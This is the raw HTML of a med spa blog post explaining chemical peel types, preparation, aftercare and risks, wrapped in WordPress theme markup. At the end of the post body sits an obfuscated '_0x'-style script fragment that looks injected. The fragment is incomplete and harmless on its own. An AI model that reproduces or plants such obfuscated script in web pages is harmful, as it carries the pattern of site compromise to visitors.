\/>","url":"https:\/\/vinalasermedspa.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/vinalasermedspa.com\/wp-content\/uploads\/VINA-laser-med-spa_full-color-mobile-version-2.png\" srcset=\"https:\/\/vinalasermedspa.com\/wp-content\/uploads\/VINA-laser-med-spa_full-color-mobile-version-2.png 120w\" width=\"120\" height=\"80\"   sizes=\"120px\" alt=\"VINA Laser Med Spa\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/vinalasermedspa.com\/wp-content\/uploads\/VINA-laser-med-spa_full-color-mobile-version-2.png\" srcset=\"https:\/\/vinalasermedspa.com\/wp-content\/uploads\/VINA-laser-med-spa_full-color-mobile-version-2.png 120w\" width=\"120\" height=\"80\"   sizes=\"120px\" alt=\"VINA Laser Med Spa\" \/>"}},"sidebar":{"switchPoint":990},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-js6499abb02d7afce2c5a6c48eec017f567e8effd20e624441b3a7eacdd13f82.js" id="dt-above-fold-js" defer="defer"></script>
<link rel="icon" href="https://vinalasermedspa.com/wp-content/uploads/Favicon-2.png" type="image/png" sizes="16x16"/>
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-20GT6GMSHV"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-20GT6GMSHV');
</script>
</head>
<body data-rsssl=1 id="the7-body" class="wp-singular post-template-default single single-post postid-1248 single-format-standard wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.12 no-comments title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon fixed-page-bg srcset-enabled btn-flat custom-btn-color btn-hover-bg-off custom-btn-hover-color phantom-slide phantom-disable-decoration phantom-main-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.10.0.1 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> 
<script>
window.klaraWidget = window.klaraWidget || [];
window.klaraWidget.push(["setWidgetId", "f0531244-8515-49a3-90d9-e3b05f8eccad"]);
</script>
<script src="https://s3.amazonaws.com/widget-frontend.klara.com/bundle.js"> </script>
<div id="page" > <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <div class="masthead inline-header center widgets full-height shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" > <div class="top-bar top-bar-empty top-bar-line-hide"> <div class="top-bar-bg" ></div> <div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div> <header class="header-bar" role="banner"> <div class="branding"> <div id="site-title" class="assistive-text">VINA Laser Med Spa</div> <div id="site-description" class="assistive-text"></div> <a class="same-logo" href="https://vinalasermedspa.com/"><img class="preload-me" src="https://vinalasermedspa.com/wp-content/uploads/VINA-laser-med-spa_full-color.png" srcset="https://vinalasermedspa.com/wp-content/uploads/VINA-laser-med-spa_full-color.png 216w" width="216" height="144" sizes="216px" alt="VINA Laser Med Spa" /><img class="mobile-logo preload-me" src="https://vinalasermedspa.com/wp-content/uploads/VINA-laser-med-spa_full-color-mobile-version-2.png" srcset="https://vinalasermedspa.com/wp-content/uploads/VINA-laser-med-spa_full-color-mobile-version-2.png 120w" width="120" height="80" sizes="120px" alt="VINA Laser Med Spa" /></a></div> <ul id="primary-menu" class="main-nav outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31 first depth-0"><a href='https://vinalasermedspa.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 depth-0"><a href='https://vinalasermedspa.com/about/' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-195 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666 first depth-1"><a href='https://vinalasermedspa.com/acne-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Acne Treatments</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310 depth-1"><a href='https://vinalasermedspa.com/botox-and-xeomin/' data-level='2'><span class="menu-item-text"><span class="menu-text">Botox &#038; Xeomin</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350 depth-1"><a href='https://vinalasermedspa.com/laser-hair-removal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Laser Hair Removal</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1524 depth-1"><a href='https://vinalasermedspa.com/laser-treatments/#morpheus8' data-level='2'><span class="menu-item-text"><span class="menu-text">Morpheus8</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1525 depth-1"><a href='https://vinalasermedspa.com/laser-treatments/#dryeyetreatment' data-level='2'><span class="menu-item-text"><span class="menu-text">Laser Dry Eye Treatments</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162 depth-1"><a href='https://vinalasermedspa.com/body-sculpting-sculpsure-warmsculpting/' data-level='2'><span class="menu-item-text"><span class="menu-text">Laser Fat Loss</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293 depth-1"><a href='https://vinalasermedspa.com/microneedling/' data-level='2'><span class="menu-item-text"><span class="menu-text">SkinPen® Microneedling</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486 depth-1"><a href='https://vinalasermedspa.com/hair-loss-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Hair Restoration / PRP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161 depth-1"><a href='https://vinalasermedspa.com/chemical-peel/' data-level='2'><span class="menu-item-text"><span class="menu-text">Chemical Peels</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163 depth-1"><a href='https://vinalasermedspa.com/microdermabrasion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Microdermabrasion</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722 depth-0"><a href='https://vinalasermedspa.com/specials/' data-level='1'><span class="menu-item-text"><span class="menu-text">Specials</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763 depth-0"><a href='https://vinalasermedspa.com/blog/' data-level='1'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 last depth-0"><a href='https://vinalasermedspa.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul> <div class="mini-widgets"><a href="tel:989-791-2020" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch disable-animation-bg border-on hover-border-off btn-icon-align-right" ><span></span><i class="icomoon-the7-font-the7-phone-041"></i></a><a href="https://squareup.com/appointments/book/w3m6m76ubdx5u8/LQ5JGCXK6S8DC/start" class="microwidget-btn mini-button header-elements-button-2 show-on-desktop near-logo-first-switch near-logo-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-off btn-icon-align-right" target="_blank"><span>Book Now!</span></a></div> </header> </div> <div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider"> <div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div> <ul id="mobile-menu" class="mobile-main-nav"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31 first depth-0"><a href='https://vinalasermedspa.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 depth-0"><a href='https://vinalasermedspa.com/about/' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-195 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666 first depth-1"><a href='https://vinalasermedspa.com/acne-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Acne Treatments</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310 depth-1"><a href='https://vinalasermedspa.com/botox-and-xeomin/' data-level='2'><span class="menu-item-text"><span class="menu-text">Botox &#038; Xeomin</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350 depth-1"><a href='https://vinalasermedspa.com/laser-hair-removal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Laser Hair Removal</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1524 depth-1"><a href='https://vinalasermedspa.com/laser-treatments/#morpheus8' data-level='2'><span class="menu-item-text"><span class="menu-text">Morpheus8</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1525 depth-1"><a href='https://vinalasermedspa.com/laser-treatments/#dryeyetreatment' data-level='2'><span class="menu-item-text"><span class="menu-text">Laser Dry Eye Treatments</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162 depth-1"><a href='https://vinalasermedspa.com/body-sculpting-sculpsure-warmsculpting/' data-level='2'><span class="menu-item-text"><span class="menu-text">Laser Fat Loss</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293 depth-1"><a href='https://vinalasermedspa.com/microneedling/' data-level='2'><span class="menu-item-text"><span class="menu-text">SkinPen® Microneedling</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486 depth-1"><a href='https://vinalasermedspa.com/hair-loss-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Hair Restoration / PRP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161 depth-1"><a href='https://vinalasermedspa.com/chemical-peel/' data-level='2'><span class="menu-item-text"><span class="menu-text">Chemical Peels</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163 depth-1"><a href='https://vinalasermedspa.com/microdermabrasion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Microdermabrasion</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722 depth-0"><a href='https://vinalasermedspa.com/specials/' data-level='1'><span class="menu-item-text"><span class="menu-text">Specials</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763 depth-0"><a href='https://vinalasermedspa.com/blog/' data-level='1'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 last depth-0"><a href='https://vinalasermedspa.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul> <div class='mobile-mini-widgets-in-menu'></div> </div> <div id="main" class="sidebar-right sidebar-divider-vertical"> <div class="main-gradient"></div> <div class="wf-wrap"> <div class="wf-container-main"> <div id="content" class="content" role="main"> <article id="post-1248" class="single-postlike circle-fancy-style post-1248 post type-post status-publish format-standard has-post-thumbnail category-chemical-peel category-21 description-off"> <div class="post-thumbnail"><div class="fancy-date"><a title="8:30 am" href="https://vinalasermedspa.com/2023/02/10/"><span class="entry-month">Feb</span><span class="entry-date updated">10</span><span class="entry-year">2023</span></a></div><span class="fancy-categories"><a href="https://vinalasermedspa.com/category/chemical-peel/" rel="category tag">Chemical Peel</a></span><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201500%20750&#39;%2F%3E" data-src="https://vinalasermedspa.com/wp-content/uploads/A-Beginners-Guide-to-Chemical-Peels-1500x750.jpeg" data-srcset="https://vinalasermedspa.com/wp-content/uploads/A-Beginners-Guide-to-Chemical-Peels-1500x750.jpeg 1500w" loading="eager" style="--ratio: 1500 / 750" sizes="(max-width: 1500px) 100vw, 1500px" width="1500" height="750" alt="A Beginner’s Guide to Chemical Peels | Vina Laser Med Spa" /></div><div class="entry-content"><h1 style="text-align: center;">A Beginner’s Guide to Chemical Peels</h1> <p><strong>A Beginner’s Guide to Chemical Peels</strong></p> <p>If you have ever wondered how you can get rid of sun damage or improve fine lines on your skin, a <a href="https://vinalasermedspa.com/chemical-peel/" target="_blank" rel="noopener">chemical peel</a> is made to do just that! A chemical peel is a resurfacing technique that is used to improve the overall quality of the skin. There are all different kinds of chemical peels, ranging in intensity from light to medium to deep. But before you book your initial consultation to get a chemical peel at Vina Laser Med Spa, here is what you need to know about chemical peels, how they work, and if they are right for your skin type.</p> <p><strong>What are Chemical Peels &amp; How Do They Work?</strong></p> <p>According to <a href="https://www.plasticsurgery.org/">The American Society of Plastic Surgeons</a>, a chemical peel for the face is a procedure in which a chemical solution is applied to the skin to remove damaged skin cells, treat wrinkles and correct scars and sunspot discolorations. The peels contain different types of acids that have varying depths of skin penetration. These options depend on your needs and how sensitive your skin is.</p> <p>A chemical peel works by removing the dead and damaged upper skin layers, exfoliating the skin to create a new layer. This rejuvenated layer will be smoother with a refined texture with less visible scars, wrinkles, blemishes, and discoloration. Chemical peel treatments also have the ability to encourage collagen production in deeper levels of the dermis, promoting skin renewal.</p> <p><strong>Types of Chemical Peels</strong></p> <p>Not all chemical peels are the same, so you can expect a different experience depending on the strength of the acid and the depth of the peel. Here are the three major types:</p> <ol> <li><em>Light Chemical Peels</em></li> </ol> <p>Light chemical peels are typically used to treat mild acne or uneven skin tone, or just to brighten up your skin. The light peels typically contain Glycolic or Salicylic acid.</p> <p>Salicylic acid helps minimize the appearance of pores and acne bumps by going into your pores and follicles and treat the acne at its core. Glycolic acid is used as a peeling agent that stays on top of the skin. It is a light peel, so you can expect mild dryness and exfoliation.</p> <p>Recovery time for this peel can vary from hours to a few days with little to no down time. Light chemical peels can be done every two to five weeks since they aren’t as intense on the skin.</p> <p><em> </em></p> <ol start="2"> <li><em>Medium Chemical Peels</em><em><em><img fetchpriority="high" decoding="async" class="wp-image-1255 alignright" src="https://vinalasermedspa.com/wp-content/uploads/Layers-of-Skin-300x202.jpeg" alt="A Beginner’s Guide to Chemical Peels | Vina Laser Med Spa" width="451" height="304" srcset="https://vinalasermedspa.com/wp-content/uploads/Layers-of-Skin-300x202.jpeg 300w, https://vinalasermedspa.com/wp-content/uploads/Layers-of-Skin.jpeg 595w" sizes="(max-width: 451px) 100vw, 451px" /></em></em></li> </ol> <p>Medium peels can be used to correct the physical appearance of more extensive sun damage, deeper lines, and more significant wrinkles, giving you a smooth, fresh look. These medium peels penetrate deeper than the light chemical peels, penetrating all five layers of the epidermis.</p> <p>Recovery time for this peel may take a week or two with the skin appearing red and swollen. Patients might also experience blistering, with skin crusting and peeling off by the end of the second week.</p> <ol start="3"> <li><em>Deep Chemical Peels</em></li> </ol> <p>Deep chemical peels are the most aggressive type of chemical peel. These require more downtime and are usually only recommended on those with extensive sun damage, wrinkles, and fine lines. Deep peels are able to reverse deep-set signs of aging since they penetrate all the way to the reticular layer of the dermis. Pretreatment is needed for up to weight weeks (we will provide you with specific instructions beforehand) and is a one-time only treatment that is applied to your face and has significant downtime.</p> <p>To prepare for your chemical peel, some general instructions include:</p> <ul> <li>Avoid tanning and direct sun exposure for two weeks before each treatment.</li> <li>Apply topical products (such as hydroquinone) as instructed before treatment to prepare your skin.</li> <li>Don’t use any products containing retinoids (such as tretinoin) one to two weeks before treatment unless your physician tells you differently.</li> <li>If you have been prescribed oral antibiotics or an oral antiviral medicine, start taking it at least 24 hours before your chemical peel.</li> <li>Peel areas must be free of any open sores, lesions, or skin infections.</li> </ul> <p><strong>How to Prepare for a Chemical Peel</strong></p> <p>Prior to your chemical peel appointment, you will need to schedule an initial consultation with one of our trained aestheticians to discuss your goals and expected outcomes from the chemical peel. We will then create a personalized treatment plan that will best fit your unique needs.</p> <p>At the initial consultation, we will ask you questions about your past medical history, past surgeries, drug allergies, and any current medications you are taking. This will help us to determine the best treatment plan. We will also evaluate your face and skin quality so we can recommend the best peel for your skin. During this time, please feel free to share any questions or concerns you have about your skin and the procedure!</p> <p><strong>Chemical Peel Results and Post-Treatment Care</strong></p> <p>What to expect varies depending on the depth of your chemical peel. Typically, you will need about two weeks for your skin to recover from a chemical peel. Within the first couple of days, your skin may have some mild peeling. Use gentle skin products to keep your skin moisturized and hydrated to help with the healing process. Avoid any exfoliation and retinols.</p> <p>You also want to avoid sun exposure for at least one week and wear a good SPF when you do go outside. Your skin will be thinner during recovery, so UV rays will be more damaging to the skin.</p> <p>Drinking plenty of water will keep your skin hydrated and will help in your recovery. To achieve your goals, most patients will need multiple treatments.</p> <p><strong>Potential Skin Benefits of a Chemical Peel</strong></p> <p>Chemical peels are used to treat certain skin conditions or to improve your appearance by improving the tone and texture of your skin They can help reduce or improve:</p> <ul> <li>Fine lines under your eyes or around your mouth and wrinkling caused by sun damage, aging and hereditary factors.</li> <li>Certain types of acne.</li> <li>Mild scarring.</li> <li>Sunspots, age spots, liver spots, freckles, uneven skin coloring.</li> <li>Precancerous scaly spots called actinic keratosis.</li> <li>Rough skin, scaly patches, dull complexion.</li> <li>Dark patches (melasma) due to pregnancy or taking birth control pills.</li> </ul> <p><strong>Potential Complications of a Chemical Peel</strong></p> <p>In certain skin types, there’s a risk of a temporary or permanent change in the color of your skin. Taking birth control pills, pregnancy, or a family history of brownish discoloration on your face may increase your risk of developing abnormal pigmentation.</p> <p>There’s also a low risk of scarring in certain areas of your face and certain individuals may be more prone to scarring. If scarring does occur, it can usually be treated with good results.</p> <p>If you’ve had a history of herpes outbreaks, there’s a small chance of reactivating the cold sore. Your dermatologist can prescribe medication to reduce the chance of a flare up. Follow the instructions of your doctor.</p> <p>Before your chemical peel, be sure to tell your aesthetician if you have a history of keloids (scar tissue overgrowth created at the site of a skin injury), any unusual scarring tendencies, any X-rays of your face or history of cold sores.</p> <p>Infections are rare but still a risk.</p> <p>&nbsp;</p> <p>Whether you have always wanted to try a <a href="https://vinalasermedspa.com/chemical-peel/">chemical peel</a> or you had only recently heard about it, it’s important to know your different options so you and your aesthetician can find the right treatment for you. Contact Vina Laser Med Spa at <a href="tel:(989) 791-2020">(989) 791-2020</a> today to schedule an initial chemical peel consultation! We can answer any questions you may have.<br /> 
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>
</p> </div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://vinalasermedspa.com/category/chemical-peel/" >Chemical Peel</a></span><a href="https://vinalasermedspa.com/2023/02/10/" title="8:30 am" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-02-10T08:30:51-05:00">February 10, 2023</time></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://vinalasermedspa.com/beginners-guide-to-laser-hair-removal/" rel="prev"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Beginner’s Guide to Laser Hair Removal</span></a><a class="nav-next" href="https://vinalasermedspa.com/microdermabrasion-the-exfoliating-powerhouse-for-your-skin/" rel="next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Microdermabrasion: The Exfoliating Powerhouse for Your Skin</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class="related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vinalasermedspa.com/a-glycolic-acid-peel-yes-or-no/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://vinalasermedspa.com/wp-content/uploads/A-Glycolic-Acid-Peel-–-Yes-or-No-110x80.jpeg" data-srcset="https://vinalasermedspa.com/wp-content/uploads/A-Glycolic-Acid-Peel-–-Yes-or-No-110x80.jpeg 110w, https://vinalasermedspa.com/wp-content/uploads/A-Glycolic-Acid-Peel-–-Yes-or-No-220x160.jpeg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80" alt="A Glycolic Acid Peel – Yes or No? | Vina Laser Med Spa" /></a></div><div class="post-content"><a href="https://vinalasermedspa.com/a-glycolic-acid-peel-yes-or-no/">A Glycolic Acid Peel – Yes or No?</a><br /><time class="text-secondary" datetime="2022-09-21T08:30:16-04:00">September 21, 2022</time></div></article></div></section></div> </article> </div> <aside id="sidebar" class="sidebar"> <div class="sidebar-content widget-divider-off"> <section id="search-2" class="widget widget_search"><form class="searchform" role="search" method="get" action="https://vinalasermedspa.com/"> <label for="the7-search" class="screen-reader-text">Search:</label> <input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" /> <input type="submit" class="assistive-text searchsubmit" value="Go!" /> <a href="" class="submit"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11.7,10.3c2.1-2.9,1.5-7-1.4-9.1s-7-1.5-9.1,1.4s-1.5,7,1.4,9.1c2.3,1.7,5.4,1.7,7.7,0h0c0,0,0.1,0.1,0.1,0.1l3.8,3.8c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4l-3.8-3.9C11.8,10.4,11.8,10.4,11.7,10.3L11.7,10.3z M12,6.5c0,3-2.5,5.5-5.5,5.5S1,9.5,1,6.5S3.5,1,6.5,1S12,3.5,12,6.5z"/></svg></a> </form> </section><section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts"><div class="widget-title">Latest Posts</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vinalasermedspa.com/using-non-invasive-skincare-techniques/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://vinalasermedspa.com/wp-content/uploads/Using-Non-Invasive-Techniques-in-Skincare-40x40.jpg" data-srcset="https://vinalasermedspa.com/wp-content/uploads/Using-Non-Invasive-Techniques-in-Skincare-40x40.jpg 40w, https://vinalasermedspa.com/wp-content/uploads/Using-Non-Invasive-Techniques-in-Skincare-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40" alt="" /></a></div><div class="post-content"><a href="https://vinalasermedspa.com/using-non-invasive-skincare-techniques/">Using Non-Invasive Skincare Techniques</a><br /><time datetime="2026-01-05T09:05:08-05:00">January 5, 2026</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vinalasermedspa.com/shine-bright-this-holiday-season/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://vinalasermedspa.com/wp-content/uploads/Shine-Bright-This-Holiday-Season-at-Vina-Laser-Med-Spa-1-40x40.jpg" data-srcset="https://vinalasermedspa.com/wp-content/uploads/Shine-Bright-This-Holiday-Season-at-Vina-Laser-Med-Spa-1-40x40.jpg 40w, https://vinalasermedspa.com/wp-content/uploads/Shine-Bright-This-Holiday-Season-at-Vina-Laser-Med-Spa-1-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40" alt="" /></a></div><div class="post-content"><a href="https://vinalasermedspa.com/shine-bright-this-holiday-season/">Shine Bright This Holiday Season</a><br /><time datetime="2025-12-01T13:05:07-05:00">December 1, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vinalasermedspa.com/why-radiesse-belotero-are-fall-favorites/" aria-label="Post image"><img class="preload-me lazy-load aspect" 